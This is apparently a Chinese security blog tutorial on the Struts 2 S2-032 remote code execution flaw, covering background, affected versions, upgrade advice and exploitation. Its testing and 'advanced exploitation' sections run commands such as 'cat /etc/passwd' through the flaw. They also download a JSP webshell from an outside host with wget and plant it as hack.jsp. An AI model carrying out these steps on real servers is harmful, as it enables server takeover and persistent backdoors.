Struts2远程代码执行漏洞(s2-032)引发了无数大型系统的“血案”,很多从事开发和安全维护的朋友,在4月26日基本是无眠之夜,在撰写本文时,在乌云和360补天平台上铺天盖地的s2-032远程执行漏洞,航空、银行、学校和政府成为本次漏洞的重灾区,s2-032远程代码执行漏洞危害大,本文对s2-032漏洞进行介绍,并对如何利用等进行详细介绍。

1.Struts简介

Struts是Apache基金会Jakarta项目组的一个开源项目,Struts通过采用Java Servlet/JSP技术,实现了基于Java EE Web应用的Model-View-Controller(MVC)设计模式的应用框架,是MVC经典设计模式中的一个经典产品。目前,Struts框架广泛应用于政府、公安、交通、金融行业和运营商的网站建设,作为网站开发的底层模板使用,是应用最广泛的Web应用框架之一。

Struts 2是Struts的下一代产品,是在 struts 1和WebWork的技术基础上进行了合并的全新的Struts 2框架。其全新的Struts 2的体系结构与Struts 1的体系结构差别巨大,其在Action的实现方面线程模型方面、Servlet依赖方面、封装请求参数、表达式语言方面、绑定值到视图技术、类型转换、Action执行控制的对比、拦截器的应用等方面较Struts1进行了较大改进。Struts 2以WebWork为核心,采用拦截器的机制来处理用户的请求,这样的设计也使得业务逻辑控制器能够与 ServletAPI完全脱离开,所以Struts 2可以理解为WebWork的更新产品。虽然从Struts 1到Struts 2有着太大的变化,但是相对于WebWork,Struts 2的变化很小。

2. s2-032漏洞简介

4月15号安恒安全研究院在Struts 2上发现了一个严重的远程代码执行漏洞(CVE-2016-3081)(http://seclab.dbappsecurity.com.cn/?p=924),也即Struts 2的s2-032漏洞,4月26日,互联网上披露了Apache Struts 2 S2-032远程代码执行漏洞的利用代码,经测试,远程攻击者利用漏洞可在开启动态方法调用功能的Apache Struts 2服务器上执行任意代码,取得网站服务器控制权。

(1)调用方法

Struts2是第二代基于Model-View-Controller (MVC)模型的java企业级web应用框架,并成为当时国内外较为流行的容器软件中间件。Struts 2的核心jar包-struts2-core中,存在一个default.properties的默认配置文件用于配置全局信息,当struts.enable.DynamicMethodInvocation = true,即开启动态方法调用。尽管在Struts2目前的安全策略中,对部分动态调用方法进行了特殊字符传递的限制,但在该漏洞中攻击者仍能通过通过OGNL表达式静态调用获取ognl.OgnlContext的DEFAULT_MEMBER_ACCESS属性并覆盖_memberAccess的方式进行绕过,进而可在受控制的服务器端执行任意代码。

(2)漏洞影响范围

漏洞影响Struts 2.0.0 - 2.3.28 (除2.3.20.2和2.3.24.2以外)版本

(3)漏洞修复建议

Apache Struts官方已发布了升级程序修复该漏洞,建议用户升级至struts 2.3.20.2,2.3.24.2,2.3.28.1版本。更新地址:https://cwiki.apache.org/confluence/display/WW/Migration+Guide。未能及时升级的用户也可通过如下参数设置关闭动态方法调用功能来规避该漏洞的攻击威胁

3.漏洞测试样例







(1)测试当前用户

将以上代码复制到浏览器执行成功后会下载相应的action文件,如图1所示,本例中为login.action,则将该文件保存在本地后,使用notepad打开后可以看到第一行文件为root,表示当前用户为root,如图2所示,还可以将其命令更换为id等其它命令。

图1存在漏洞下载文件

图2查看漏洞执行结果



(2)快速显示漏洞

将command后的值设置为“netstat-an”或者“cat /etc/passwd”比较容易查看结果,如果存在结果,如图3,图4所示,则表明系统存在漏洞。如果是Windows则whoami会显示为“nt authority\system”,其它多为root或者jboss。

图3 执行netstat命令

图4执行查看passwd文件命令



4.网上公开检测地址

在线检测s2-032的工具:

(1)http://0day.websaas.cn/

(2)https://www.seebug.org/monster/

将网站地址输入检测网站即可,如果存在漏洞会进行提示,如图5所示。

图5在线检测



5.网上公开的s2-032漏洞综合利用工具

以K8为代表的安全爱好团队已经公开s2-032漏洞的综合利用工具,运行后将网站地址复制到目标中即可,注意必须要带http或者https,如图6所示,可以获取目标信息、执行命令和文件上传等功能。

图6网上公开漏洞利用工具

6. s2-032漏洞的高级利用方法

发现s2-032漏洞后,可以利用K8 Struts2 Exploit利用工具,上传Jsp小马,例如可以执行Linux命令的小马,然后在服务器上放置一个大的Jsp马,通过wget命令下载到本地,将其复制到相应位置即可执行。

wget http://www.antian365.com/jsp.txt

cp /opt/apache-tomcat-7.0.64/bin/jsp.txt /opt/apache-tomcat-7.0.64/app/hack.jsp

http://www.somesite.com/hack.jsp

7.参考文章

http://baike.baidu.com/view/1566725.htm

http://seclab.dbappsecurity.com.cn/?p=924